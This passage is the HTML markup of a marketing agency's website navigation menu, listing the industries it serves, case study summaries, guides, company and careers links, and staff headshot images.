            <div class="mega-menu-alt__dropdown-inner mega-menu-alt__dropdown-inner--columns">

              
              
                
								<div class="mega-menu-alt__column">
                  
                  <div class="mega-menu-alt__column-heading">Industries SmartBug Media Serves</div>
                  
                  <div class="mega-menu-alt__column-links">
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/healthcare-marketing" class="mega-menu-alt__column-link">
												Healthcare
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/senior-living-crm" class="mega-menu-alt__column-link">
												Senior Living
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/manufacturing" class="mega-menu-alt__column-link">
												Manufacturing
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/industry-saas" class="mega-menu-alt__column-link">
												SaaS
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/industry-financial-banks-credit-unions" class="mega-menu-alt__column-link">
												Finance
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/franchise-marketing" class="mega-menu-alt__column-link">
												Franchise
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/education" class="mega-menu-alt__column-link">
												Education
											</a>
											
										</span>
										
									</div>
								</div>
                
								<div class="mega-menu-alt__column">
                  
                  <div class="mega-menu-alt__column-heading">Popular Case Studies</div>
                  
                  <div class="mega-menu-alt__column-links">
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/custom-site-generator-saves-thousands-of-hours-for-senior-living-provider" class="mega-menu-alt__column-link">
												Senior Living
											</a>
											
											<div class="mega-menu-alt__column-description">300+ websites created with one click—saving 9,000+ hours and $300K through custom automation while maintaining brand consistency across locations.</div>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/ai-agent-boosts-patient-engagement-and-leads" class="mega-menu-alt__column-link">
												Healthcare
											</a>
											
											<div class="mega-menu-alt__column-description">AI agent boosts patient engagement by 139%, increases referrals by 123%, and improves booking rates by 50% through empathetic, HIPAA-compliant interactions.</div>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/case-studies/custom-crm-integration-aligns-revenue-teams-by-increasing-data-visibility-platform-usability" class="mega-menu-alt__column-link">
												Manufacturing
											</a>
											
											<div class="mega-menu-alt__column-description">HubSpot CRM integration aligns revenue teams with 360° customer journey visibility, cutting data management time by 5% through unified sales processes.</div>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/custom-hubspot-api-surpasses-enrollment-goal-for-lmeg" class="mega-menu-alt__column-link">
												Higher Education
											</a>
											
											<div class="mega-menu-alt__column-description">Custom API exceeds enrollment goals by 252-418% in under three months, converting 35% of leads to students with 50%+ automated outreach.</div>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/client-success?type=.project_type-case_studies#type=.project_type-case_studies" class="mega-menu-alt__column-link mega-menu-alt__column-link--featured">
												View All Case Studies
											</a>
											
										</span>
										
									</div>
								</div>
                
                
								<div class="mega-menu-alt__column mega-menu-alt__column--ctas">
									
									<div class="mega-menu-alt__column-heading">Industry Guides</div>
									
									<div class="mega-menu-alt__column-ctas">
										
										<div class="mega-menu-alt__column-cta mega-menu-alt__column-cta--landscape mega-menu-alt__column-cta-- mega-menu-alt__column-cta--teal">
											
											<div class="mega-menu-alt__column-cta-overline">Guide</div>
											
											<div class="mega-menu-alt__column-cta-heading">HubSpot for Healthcare: The Ultimate Guide to Transforming Patient and Provider Engagement</div>
											
											
											<a href="https://www.smartbugmedia.com/the-ultimate-guide-to-transforming-patient-and-provider-engagement" class="mega-menu-alt__column-cta-link">
												<span>Get Access</span>
												<svg xmlns="http://www.w3.org/2000/svg" width="11" height="8" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 4c0-.103.041-.202.115-.275a.395.395 0 0 1 .278-.114h9.265L7.186 1.165A.387.387 0 0 1 7.464.5c.104 0 .204.041.278.114l3.143 3.11a.388.388 0 0 1 0 .551L7.742 7.386a.395.395 0 0 1-.672-.275c0-.104.042-.203.116-.276L9.658 4.39H.393a.395.395 0 0 1-.278-.114A.387.387 0 0 1 0 4Z" fill="currentColor" /></svg>
											</a>
                      
										</div>
										
										<div class="mega-menu-alt__column-cta mega-menu-alt__column-cta--landscape mega-menu-alt__column-cta-- mega-menu-alt__column-cta--yellow">
											
											<div class="mega-menu-alt__column-cta-overline">Guide</div>
											
											<div class="mega-menu-alt__column-cta-heading">How to Increase Occupancy with a Senior Living CRM</div>
											
											
											<a href="https://www.smartbugmedia.com/how-to-improve-operations-with-a-senior-living-crm-smartbug-media" class="mega-menu-alt__column-cta-link">
												<span>Read Now</span>
												<svg xmlns="http://www.w3.org/2000/svg" width="11" height="8" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 4c0-.103.041-.202.115-.275a.395.395 0 0 1 .278-.114h9.265L7.186 1.165A.387.387 0 0 1 7.464.5c.104 0 .204.041.278.114l3.143 3.11a.388.388 0 0 1 0 .551L7.742 7.386a.395.395 0 0 1-.672-.275c0-.104.042-.203.116-.276L9.658 4.39H.393a.395.395 0 0 1-.278-.114A.387.387 0 0 1 0 4Z" fill="currentColor" /></svg>
											</a>
                      
										</div>
										
									</div>
								</div>
								
                

              
              
            </div>

          </div>
        </li>
        
        <li class="mega-menu-alt__item">
          <button class="mega-menu-alt__link">
            <span>Work &amp; Awards</span>
            <svg width="9" height="11" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9 5.5.75 10.263V.737L9 5.5Z" fill="#FF3C00" /></svg>
          </button>

          <div class="mega-menu-alt__dropdown">
            <a href="#" class="mega-menu-alt__back-link">
              <svg width="9" height="11" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 5.5 8.25.737v9.526L0 5.5Z" fill="#FF3C00" /></svg>
              <span>Work &amp; Awards</span>
            </a>
            
            <div class="mega-menu-alt__dropdown-inner mega-menu-alt__dropdown-inner--columns">

              
              
                
								<div class="mega-menu-alt__column">
                  
                  <div class="mega-menu-alt__column-heading">Work &amp; Awards</div>
                  
                  <div class="mega-menu-alt__column-links">
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/client-success?type=.project_type-case_studies#type=.project_type-case_studies" class="mega-menu-alt__column-link">
												Case Studies
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/client-success" class="mega-menu-alt__column-link">
												Portfolio
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/testimonials" class="mega-menu-alt__column-link">
												Client Testimonials
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/smartbug-awards" class="mega-menu-alt__column-link">
												Awards
											</a>
											
										</span>
										
									</div>
								</div>
                
                
								<div class="mega-menu-alt__column mega-menu-alt__column--ctas">
									
									<div class="mega-menu-alt__column-heading">Recent Case Studies</div>
									
									<div class="mega-menu-alt__column-ctas mega-menu-alt__column-ctas--2">
										
										<div class="mega-menu-alt__column-cta mega-menu-alt__column-cta--landscape mega-menu-alt__column-cta-- mega-menu-alt__column-cta--teal">
											
											<div class="mega-menu-alt__column-cta-overline">Healthcare | Union EAP</div>
											
											<div class="mega-menu-alt__column-cta-heading">How a Strategic HubSpot Implementation Made HIPAA Compliance and Case Management a Breeze for Union EAP</div>
											
											
											<a href="https://www.smartbugmedia.com/hubspot-helps-simplify-hipaa-compliance-and-case-management-for-eap" class="mega-menu-alt__column-cta-link">
												<span>Read the Case Study</span>
												<svg xmlns="http://www.w3.org/2000/svg" width="11" height="8" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 4c0-.103.041-.202.115-.275a.395.395 0 0 1 .278-.114h9.265L7.186 1.165A.387.387 0 0 1 7.464.5c.104 0 .204.041.278.114l3.143 3.11a.388.388 0 0 1 0 .551L7.742 7.386a.395.395 0 0 1-.672-.275c0-.104.042-.203.116-.276L9.658 4.39H.393a.395.395 0 0 1-.278-.114A.387.387 0 0 1 0 4Z" fill="currentColor" /></svg>
											</a>
                      
										</div>
										
										<div class="mega-menu-alt__column-cta mega-menu-alt__column-cta--landscape mega-menu-alt__column-cta-- mega-menu-alt__column-cta--red">
											
											<div class="mega-menu-alt__column-cta-overline">Senior Living | Wesley Life</div>
											
											<div class="mega-menu-alt__column-cta-heading">How a Leading Senior Living Provider Used HubSpot Marketing Hub to Reduce Time-to-Move-In by 89 Days</div>
											
											
											<a href="https://www.smartbugmedia.com/modernizing-senior-living-lead-capture" class="mega-menu-alt__column-cta-link">
												<span>Read the Case Study</span>
												<svg xmlns="http://www.w3.org/2000/svg" width="11" height="8" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 4c0-.103.041-.202.115-.275a.395.395 0 0 1 .278-.114h9.265L7.186 1.165A.387.387 0 0 1 7.464.5c.104 0 .204.041.278.114l3.143 3.11a.388.388 0 0 1 0 .551L7.742 7.386a.395.395 0 0 1-.672-.275c0-.104.042-.203.116-.276L9.658 4.39H.393a.395.395 0 0 1-.278-.114A.387.387 0 0 1 0 4Z" fill="currentColor" /></svg>
											</a>
                      
										</div>
										
									</div>
								</div>
								
                

              
              
            </div>

          </div>
        </li>
        
        <li class="mega-menu-alt__item">
          <button class="mega-menu-alt__link">
            <span>About</span>
            <svg width="9" height="11" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9 5.5.75 10.263V.737L9 5.5Z" fill="#FF3C00" /></svg>
          </button>

          <div class="mega-menu-alt__dropdown">
            <a href="#" class="mega-menu-alt__back-link">
              <svg width="9" height="11" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 5.5 8.25.737v9.526L0 5.5Z" fill="#FF3C00" /></svg>
              <span>About</span>
            </a>
            
            <div class="mega-menu-alt__dropdown-inner mega-menu-alt__dropdown-inner--columns">

              
              
                
								<div class="mega-menu-alt__column">
                  
                  <div class="mega-menu-alt__column-heading">The Company</div>
                  
                  <div class="mega-menu-alt__column-links">
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/about-us" class="mega-menu-alt__column-link">
												Our Story
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/meet-the-team" class="mega-menu-alt__column-link">
												Meet the Team
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/technology-partners" class="mega-menu-alt__column-link">
												Partnerships
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/inbound-marketing-events" class="mega-menu-alt__column-link">
												Events
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/inbound-marketing-agency/news-releases" class="mega-menu-alt__column-link">
												Press
											</a>
											
										</span>
										
									</div>
								</div>
                
								<div class="mega-menu-alt__column">
                  
                  <div class="mega-menu-alt__column-heading">Careers</div>
                  
                  <div class="mega-menu-alt__column-links">
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/inbound-marketing-agency/careers" class="mega-menu-alt__column-link">
												Job Listings
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/culture-and-careers" class="mega-menu-alt__column-link">
												SmartBug Culture
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/smartbugapalooza-leadership-and-development-conference" class="mega-menu-alt__column-link">
												SmartBug Palooza
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/core-values" class="mega-menu-alt__column-link">
												Our Core Values
											</a>
											
										</span>
										
									</div>
								</div>
                
                
                
                <div class="mega-menu-alt__column mega-menu-alt__column--callout">
                  
                  <div class="mega-menu-alt__column-headshot">
                    <img src="https://www.smartbugmedia.com/hs-fs/hubfs/social-suggested-images/www.smartbugmedia.comhs-fshubfsAbout%20Team%20Page%20-%20HeadshotsMega%20MenuMegaMenuAvatar-Alicia.jpg?width=80&amp;height=80&amp;name=www.smartbugmedia.comhs-fshubfsAbout%20Team%20Page%20-%20HeadshotsMega%20MenuMegaMenuAvatar-Alicia.jpg" alt="silly picture of Alicia" loading="lazy" width="80" height="80" srcset="https://www.smartbugmedia.com/hs-fs/hubfs/social-suggested-images/www.smartbugmedia.comhs-fshubfsAbout%20Team%20Page%20-%20HeadshotsMega%20MenuMegaMenuAvatar-Alicia.jpg?width=40&amp;height=40&amp;name=www.smartbugmedia.comhs-fshubfsAbout%20Team%20Page%20-%20HeadshotsMega%20MenuMegaMenuAvatar-Alicia.jpg 40w, https://www.smartbugmedia.com/hs-fs/hubfs/social-suggested-images/www.smartbugmedia.comhs-fshubfsAbout%20Team%20Page%20-%20HeadshotsMega%20MenuMegaMenuAvatar-Alicia.jpg?width=80&amp;height=80&amp;name=www.smartbugmedia.comhs-fshubfsAbout%20Team%20Page%20-%20HeadshotsMega%20MenuMegaMenuAvatar-Alicia.jpg 80w, https://www.smartbugmedia.com/hs-fs/hubfs/social-suggested-images/www.smartbugmedia.comhs-fshubfsAbout%20Team%20Page%20-%20HeadshotsMega%20MenuMegaMenuAvatar-Alicia.jpg?width=120&amp;height=120&amp;name=www.smartbugmedia.comhs-fshubfsAbout%20Team%20Page%20-%20HeadshotsMega%20MenuMegaMenuAvatar-Alicia.jpg 120w, https://www.smartbugmedia.com/hs-fs/hubfs/social-suggested-images/www.smartbugmedia.comhs-fshubfsAbout%20Team%20Page%20-%20HeadshotsMega%20MenuMegaMenuAvatar-Alicia.jpg?width=160&amp;height=160&amp;name=www.smartbugmedia.comhs-fshubfsAbout%20Team%20Page%20-%20HeadshotsMega%20MenuMegaMenuAvatar-Alicia.jpg 160w, https://www.smartbugmedia.com/hs-fs/hubfs/social-suggested-images/www.smartbugmedia.comhs-fshubfsAbout%20Team%20Page%20-%20HeadshotsMega%20MenuMegaMenuAvatar-Alicia.jpg?width=200&amp;height=200&amp;name=www.smartbugmedia.comhs-fshubfsAbout%20Team%20Page%20-%20HeadshotsMega%20MenuMegaMenuAvatar-Alicia.jpg 200w, https://www.smartbugmedia.com/hs-fs/hubfs/social-suggested-images/www.smartbugmedia.comhs-fshubfsAbout%20Team%20Page%20-%20HeadshotsMega%20MenuMegaMenuAvatar-Alicia.jpg?width=240&amp;height=240&amp;name=www.smartbugmedia.comhs-fshubfsAbout%20Team%20Page%20-%20HeadshotsMega%20MenuMegaMenuAvatar-Alicia.jpg 240w" sizes="(max-width: 80px) 100vw, 80px">
                  </div>
                  
                  
                  <div class="mega-menu-alt__column-headshot">
                    <img src="https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/FrameMegaMenuAvatar-Adam.jpg?width=80&amp;height=80&amp;name=FrameMegaMenuAvatar-Adam.jpg" alt="silly picture of Adam" loading="lazy" width="80" height="80" srcset="https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/FrameMegaMenuAvatar-Adam.jpg?width=40&amp;height=40&amp;name=FrameMegaMenuAvatar-Adam.jpg 40w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/FrameMegaMenuAvatar-Adam.jpg?width=80&amp;height=80&amp;name=FrameMegaMenuAvatar-Adam.jpg 80w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/FrameMegaMenuAvatar-Adam.jpg?width=120&amp;height=120&amp;name=FrameMegaMenuAvatar-Adam.jpg 120w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/FrameMegaMenuAvatar-Adam.jpg?width=160&amp;height=160&amp;name=FrameMegaMenuAvatar-Adam.jpg 160w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/FrameMegaMenuAvatar-Adam.jpg?width=200&amp;height=200&amp;name=FrameMegaMenuAvatar-Adam.jpg 200w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/FrameMegaMenuAvatar-Adam.jpg?width=240&amp;height=240&amp;name=FrameMegaMenuAvatar-Adam.jpg 240w" sizes="(max-width: 80px) 100vw, 80px">
                  </div>
                  
                  
                  <div class="mega-menu-alt__column-headshot">
                    <img src="https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/FrameMegaMenuAvatar-Sarah.jpg?width=80&amp;height=80&amp;name=FrameMegaMenuAvatar-Sarah.jpg" alt="silly picture of Sarah" loading="lazy" width="80" height="80" srcset="https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/FrameMegaMenuAvatar-Sarah.jpg?width=40&amp;height=40&amp;name=FrameMegaMenuAvatar-Sarah.jpg 40w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/FrameMegaMenuAvatar-Sarah.jpg?width=80&amp;height=80&amp;name=FrameMegaMenuAvatar-Sarah.jpg 80w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/FrameMegaMenuAvatar-Sarah.jpg?width=120&amp;height=120&amp;name=FrameMegaMenuAvatar-Sarah.jpg 120w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/FrameMegaMenuAvatar-Sarah.jpg?width=160&amp;height=160&amp;name=FrameMegaMenuAvatar-Sarah.jpg 160w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/FrameMegaMenuAvatar-Sarah.jpg?width=200&amp;height=200&amp;name=FrameMegaMenuAvatar-Sarah.jpg 200w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/FrameMegaMenuAvatar-Sarah.jpg?width=240&amp;height=240&amp;name=FrameMegaMenuAvatar-Sarah.jpg 240w" sizes="(max-width: 80px) 100vw, 80px">
                  </div>
                  
                  
                  <div class="mega-menu-alt__column-headshot">
                    <img src="https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/MegaMenuAvatar-Jessica.jpg?width=80&amp;height=80&amp;name=MegaMenuAvatar-Jessica.jpg" alt="silly picture of Jessica" loading="lazy" width="80" height="80" srcset="https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/MegaMenuAvatar-Jessica.jpg?width=40&amp;height=40&amp;name=MegaMenuAvatar-Jessica.jpg 40w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/MegaMenuAvatar-Jessica.jpg?width=80&amp;height=80&amp;name=MegaMenuAvatar-Jessica.jpg 80w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/MegaMenuAvatar-Jessica.jpg?width=120&amp;height=120&amp;name=MegaMenuAvatar-Jessica.jpg 120w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/MegaMenuAvatar-Jessica.jpg?width=160&amp;height=160&amp;name=MegaMenuAvatar-Jessica.jpg 160w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/MegaMenuAvatar-Jessica.jpg?width=200&amp;height=200&amp;name=MegaMenuAvatar-Jessica.jpg 200w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/MegaMenuAvatar-Jessica.jpg?width=240&amp;height=240&amp;name=MegaMenuAvatar-Jessica.jpg 240w" sizes="(max-width: 80px) 100vw, 80px">
                  </div>
                  
                  
                  <div class="mega-menu-alt__column-headshot">
                    <img src="https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/FrameMegaMenuAvatar-Sylvain.jpg?width=80&amp;height=80&amp;name=FrameMegaMenuAvatar-Sylvain.jpg" alt="silly picture of Sylvain" loading="lazy" width="80" height="80" srcset="https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/FrameMegaMenuAvatar-Sylvain.jpg?width=40&amp;height=40&amp;name=FrameMegaMenuAvatar-Sylvain.jpg 40w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/FrameMegaMenuAvatar-Sylvain.jpg?width=80&amp;height=80&amp;name=FrameMegaMenuAvatar-Sylvain.jpg 80w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/FrameMegaMenuAvatar-Sylvain.jpg?width=120&amp;height=120&amp;name=FrameMegaMenuAvatar-Sylvain.jpg 120w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/FrameMegaMenuAvatar-Sylvain.jpg?width=160&amp;height=160&amp;name=FrameMegaMenuAvatar-Sylvain.jpg 160w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/FrameMegaMenuAvatar-Sylvain.jpg?width=200&amp;height=200&amp;name=FrameMegaMenuAvatar-Sylvain.jpg 200w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/FrameMegaMenuAvatar-Sylvain.jpg?width=240&amp;height=240&amp;name=FrameMegaMenuAvatar-Sylvain.jpg 240w" sizes="(max-width: 80px) 100vw, 80px">
                  </div>
                  
                  
                  <div class="mega-menu-alt__column-headshot">
                    <img src="https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/FrameMegaMenuAvatar-Daisy.jpg?width=80&amp;height=80&amp;name=FrameMegaMenuAvatar-Daisy.jpg" alt="silly picture of Daisy" loading="lazy" width="80" height="80" srcset="https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/FrameMegaMenuAvatar-Daisy.jpg?width=40&amp;height=40&amp;name=FrameMegaMenuAvatar-Daisy.jpg 40w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/FrameMegaMenuAvatar-Daisy.jpg?width=80&amp;height=80&amp;name=FrameMegaMenuAvatar-Daisy.jpg 80w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/FrameMegaMenuAvatar-Daisy.jpg?width=120&amp;height=120&amp;name=FrameMegaMenuAvatar-Daisy.jpg 120w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/FrameMegaMenuAvatar-Daisy.jpg?width=160&amp;height=160&amp;name=FrameMegaMenuAvatar-Daisy.jpg 160w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/FrameMegaMenuAvatar-Daisy.jpg?width=200&amp;height=200&amp;name=FrameMegaMenuAvatar-Daisy.jpg 200w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/FrameMegaMenuAvatar-Daisy.jpg?width=240&amp;height=240&amp;name=FrameMegaMenuAvatar-Daisy.jpg 240w" sizes="(max-width: 80px) 100vw, 80px">
                  </div>
                  
                  <div class="mega-menu-alt__column-block">
                    <div class="mega-menu-alt__column-heading mega-menu-alt__column-heading--no-underline">We're Hiring!</div>
                    <div class="mega-menu-alt__column-description">Join our award-winning team of whip-smart marketers.</div>
                    
                    
                    <a href="https://www.smartbugmedia.com/inbound-marketing-agency/careers" class="button button--text-primary mt-sm">
                      View Open Positions
                    </a>
                  </div>
                  
                  
                  <div class="mega-menu-alt__column-headshot">
                    <img src="https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/MegaMenuAvatar-Eliot.jpg?width=80&amp;height=80&amp;name=MegaMenuAvatar-Eliot.jpg" alt="Eliot" loading="lazy" width="80" height="80" srcset="https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/MegaMenuAvatar-Eliot.jpg?width=40&amp;height=40&amp;name=MegaMenuAvatar-Eliot.jpg 40w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/MegaMenuAvatar-Eliot.jpg?width=80&amp;height=80&amp;name=MegaMenuAvatar-Eliot.jpg 80w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/MegaMenuAvatar-Eliot.jpg?width=120&amp;height=120&amp;name=MegaMenuAvatar-Eliot.jpg 120w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/MegaMenuAvatar-Eliot.jpg?width=160&amp;height=160&amp;name=MegaMenuAvatar-Eliot.jpg 160w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/MegaMenuAvatar-Eliot.jpg?width=200&amp;height=200&amp;name=MegaMenuAvatar-Eliot.jpg 200w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/MegaMenuAvatar-Eliot.jpg?width=240&amp;height=240&amp;name=MegaMenuAvatar-Eliot.jpg 240w" sizes="(max-width: 80px) 100vw, 80px">
                  </div>
                  
                  
                  <div class="mega-menu-alt__column-headshot">
                    <img src="https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/About%20menu%20-%20silly%20headshot%20-%20julie%20arsenault.png?width=80&amp;height=80&amp;name=About%20menu%20-%20silly%20headshot%20-%20julie%20arsenault.png" alt="silly picture of julie arsenault" loading="lazy" width="80" height="80" srcset="https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/About%20menu%20-%20silly%20headshot%20-%20julie%20arsenault.png?width=40&amp;height=40&amp;name=About%20menu%20-%20silly%20headshot%20-%20julie%20arsenault.png 40w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/About%20menu%20-%20silly%20headshot%20-%20julie%20arsenault.png?width=80&amp;height=80&amp;name=About%20menu%20-%20silly%20headshot%20-%20julie%20arsenault.png 80w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/About%20menu%20-%20silly%20headshot%20-%20julie%20arsenault.png?width=120&amp;height=120&amp;name=About%20menu%20-%20silly%20headshot%20-%20julie%20arsenault.png 120w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/About%20menu%20-%20silly%20headshot%20-%20julie%20arsenault.png?width=160&amp;height=160&amp;name=About%20menu%20-%20silly%20headshot%20-%20julie%20arsenault.png 160w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/About%20menu%20-%20silly%20headshot%20-%20julie%20arsenault.png?width=200&amp;height=200&amp;name=About%20menu%20-%20silly%20headshot%20-%20julie%20arsenault.png 200w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/About%20menu%20-%20silly%20headshot%20-%20julie%20arsenault.png?width=240&amp;height=240&amp;name=About%20menu%20-%20silly%20headshot%20-%20julie%20arsenault.png 240w" sizes="(max-width: 80px) 100vw, 80px">
                  </div>
                  
                  
                  <div class="mega-menu-alt__column-headshot">
                    <img src="https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/FrameMegaMenuAvatar-Kevin.jpg?width=80&amp;height=80&amp;name=FrameMegaMenuAvatar-Kevin.jpg" alt="silly picture of Kevin" loading="lazy" width="80" height="80" srcset="https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/FrameMegaMenuAvatar-Kevin.jpg?width=40&amp;height=40&amp;name=FrameMegaMenuAvatar-Kevin.jpg 40w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/FrameMegaMenuAvatar-Kevin.jpg?width=80&amp;height=80&amp;name=FrameMegaMenuAvatar-Kevin.jpg 80w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/FrameMegaMenuAvatar-Kevin.jpg?width=120&amp;height=120&amp;name=FrameMegaMenuAvatar-Kevin.jpg 120w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/FrameMegaMenuAvatar-Kevin.jpg?width=160&amp;height=160&amp;name=FrameMegaMenuAvatar-Kevin.jpg 160w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/FrameMegaMenuAvatar-Kevin.jpg?width=200&amp;height=200&amp;name=FrameMegaMenuAvatar-Kevin.jpg 200w, https://www.smartbugmedia.com/hs-fs/hubfs/About%20Team%20Page%20-%20Headshots/Mega%20Menu/FrameMegaMenuAvatar-Kevin.jpg?width=240&amp;height=240&amp;name=FrameMegaMenuAvatar-Kevin.jpg 240w" sizes="(max-width: 80px) 100vw, 80px">
                  </div>
                  
                  
                </div>
                

              
              
            </div>

          </div>
        </li>
        
        <li class="mega-menu-alt__item">
          <button class="mega-menu-alt__link">
            <span>Resources</span>
            <svg width="9" height="11" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9 5.5.75 10.263V.737L9 5.5Z" fill="#FF3C00" /></svg>
          </button>

          <div class="mega-menu-alt__dropdown">
            <a href="#" class="mega-menu-alt__back-link">
